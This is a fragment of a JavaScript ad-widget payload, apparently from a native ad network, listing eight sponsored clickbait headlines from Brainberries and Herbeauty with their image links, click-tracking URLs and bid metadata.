["Brainberries","3805560","1","Gorgeous Asian Actresses All Men Are Crazy About","","0","","","","V9Fa8rpRm97I8BRSvAOG0GYHIVIqkNtlLCvGQGFTvtOT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhuaYFldrC7Zijm7bXCvAQj",{"i":"https://s-img.mgid.com/g/3805560/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMTIvMTAxOTI0LzEwZjkyNjFlYTNiZmFhMTFlMTQ5ODZmYTk1Y2I0MmU4LmpwZw.webp?v=1767700474-jFb5sMEtPrlTiBD04aRE3IYqIANyGEbby4TScRdgkA8","l":"https://clck.mgid.com/ghits/3805560/i/58692011/0/pp/18/1?h=V9Fa8rpRm97I8BRSvAOG0GYHIVIqkNtlLCvGQGFTvtOT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhuaYFldrC7Zijm7bXCvAQj&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cd8-eaf6-11f0-9468-c4cbe1e3eca4","crid":"3805560"}],
["Brainberries","5097641","1","8 Most Beautiful Chinese Women","","0","","","","V9Fa8rpRm97I8BRSvAOG0C21ImDe9YBg-FjTGl4Id_ftvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiF2h_Fkhg0xczI_hQsZaTg",{"i":"https://s-img.mgid.com/g/5097641/492x277/0x0x899x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDEvMTAxOTI0LzI1ZjNmNzFiODhlYTY1MTRmZjdlMjU2YmE1MmQzMmIxLmpwZWc.webp?v=1767700474-To0aOnbLmPkHvOTO7Iy7MnRBKDCR5MaAO79xnzuEy9g","l":"https://clck.mgid.com/ghits/5097641/i/58692011/0/pp/19/1?h=V9Fa8rpRm97I8BRSvAOG0C21ImDe9YBg-FjTGl4Id_ftvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiF2h_Fkhg0xczI_hQsZaTg&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cda-eaf6-11f0-9468-c4cbe1e3eca4","crid":"5097641"}],
["Brainberries","3805432","1","20 Completely Unexpected Facts About 'The Big Bang Theory'","","0","","","","V9Fa8rpRm97I8BRSvAOG0OkZXpimSF_TZrOvDWZAxvYtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjHIhjGz3yfHlFMvVNXQvoU",{"i":"https://s-img.mgid.com/g/3805432/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMTAvMTAxOTI0L2ZmMDczNjRiNzU1MjEzYWEzNmIwOGM5Nzk1NjBmMWQ5LmpwZw.webp?v=1767700474-gHnBytW44YKB6f3Oxw7OZkyojlLw4WyMxIiJ4j9gDWA","l":"https://clck.mgid.com/ghits/3805432/i/58692011/0/pp/20/1?h=V9Fa8rpRm97I8BRSvAOG0OkZXpimSF_TZrOvDWZAxvYtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjHIhjGz3yfHlFMvVNXQvoU&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"782e0cdb-eaf6-11f0-9468-c4cbe1e3eca4","crid":"3805432"}],
["Herbeauty","12578196","1","Milo Ventimiglia Definitely Has A Thing For Dating His Costars","","0","","","","V9Fa8rpRm97I8BRSvAOG0HutyjLBZNOyPJoiAeKNYPd1lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjaqhxg8eugo6Cyj8dfS4qE",{"i":"https://s-img.mgid.com/g/12578196/492x277/-/[base64].webp?v=1767700474-ydPYDPb_ROz6ugrixGF9JMe8qFTZ0GYjg9oNmdlml0k","l":"https://clck.mgid.com/ghits/12578196/i/58692011/0/pp/21/1?h=V9Fa8rpRm97I8BRSvAOG0HutyjLBZNOyPJoiAeKNYPd1lwJQ_KMeQrxo1kOnQYGZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjaqhxg8eugo6Cyj8dfS4qE&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cdc-eaf6-11f0-9468-c4cbe1e3eca4","crid":"12578196"}],
["Brainberries","16269691","1","Unveiling Hypocrisy: 15 Taboos The Bible Condemns!","","0","","","","V9Fa8rpRm97I8BRSvAOG0H4LqKbqZN9zYlJArPBwmbcELE8bn1bbkmAdNv-GlnpGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiYJQqZnWwfUJc1t4PHWGUG",{"i":"https://s-img.mgid.com/g/16269691/492x277/-/[base64].webp?v=1767700474-mvpJeUT56Bg9hE2foIcn5SRHnJxIr1wCzCi80TUYHYE","l":"https://clck.mgid.com/ghits/16269691/i/58692011/0/pp/22/1?h=V9Fa8rpRm97I8BRSvAOG0H4LqKbqZN9zYlJArPBwmbcELE8bn1bbkmAdNv-GlnpGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiYJQqZnWwfUJc1t4PHWGUG&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"782e0cdd-eaf6-11f0-9468-c4cbe1e3eca4","crid":"16269691"}],
["Brainberries","14936906","1","Start Scribbling Down These Must-watch Films Based On Real Events","","0","","","","V9Fa8rpRm97I8BRSvAOG0HH6W1b4qQkdvxHspR1JN3TBBO0Uxt5b9mC6ecyfpik-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhGTCyIrCF7uziKWb2ErGEY",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/fc305dba6fdd85e7631111ee95ed1637.mp4?v=1767700474-UlEVYr2Zlx8_yR2JzETdFqdLPxo4vQB_oXSNGxOZGvM","l":"https://clck.mgid.com/ghits/14936906/i/58692011/0/pp/23/1?h=V9Fa8rpRm97I8BRSvAOG0HH6W1b4qQkdvxHspR1JN3TBBO0Uxt5b9mC6ecyfpik-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhGTCyIrCF7uziKWb2ErGEY&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"782e0cde-eaf6-11f0-9468-c4cbe1e3eca4","crid":"14936906"}],
["Herbeauty","14649829","1","Can You Completely Get Rid Of Tattoos With Laser?","","0","","","","V9Fa8rpRm97I8BRSvAOG0CvIPQauCJi9K4Q6R84yU3HAbUupP5tQ8XANahg0Usp1J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjzOyWviZNTQfsdfveRRFIm",{"i":"https://s-img.mgid.com/g/14649829/492x277/-/[base64].webp?v=1767700474-DjR7WApVJmKc38riEucIwpNxiRi378HKzuO7zhNOLsA","l":"https://clck.mgid.com/ghits/14649829/i/58692011/0/pp/24/1?h=V9Fa8rpRm97I8BRSvAOG0CvIPQauCJi9K4Q6R84yU3HAbUupP5tQ8XANahg0Usp1J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjzOyWviZNTQfsdfveRRFIm&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"782e0ce0-eaf6-11f0-9468-c4cbe1e3eca4","crid":"14649829"}],
["Brainberries","5523133","1","Bear Cubs 'Dancing' In Forest Delight The Internet","","0","","","","V9Fa8rpRm97I8BRSvAOG0H-yK08r8wgQ95tdsid8rWTJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAij6XhYXL840eoPiyv4TVDh",{"i":"https://s-img.mgid.com/g/5523133/492x277/0x198x1024x576/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0L2IxZGQ1MjU2NWJjYjhiN2VlZWFiMjM1ODQ3YjA5ZGM2LmpwZWc.webp?v=1767700474-oxyCLpzgCHgooYDAxrpONFrnD9d0wJK2hUHiYD-FtMU","l":"https://clck.mgid.com/ghits/5523133/i/58692011/0/pp/25/1?h=V9Fa8rpRm97I8BRSvAOG0H-yK08r8wgQ95tdsid8rWTJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAij6XhYXL840eoPiyv4TVDh&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"782e0ce1-eaf6-11f0-9468-c4cbe1e3eca4","crid":"5523133"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","ats":0,"rid":"782ddf33-eaf6-11f0-9468-c4cbe1e3eca4","pvid":"582cb959-1bc3-4bdc-855d-364c126e853b","iv":17,"brid":32,"muidn":"q06ypVy3AuS3","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();
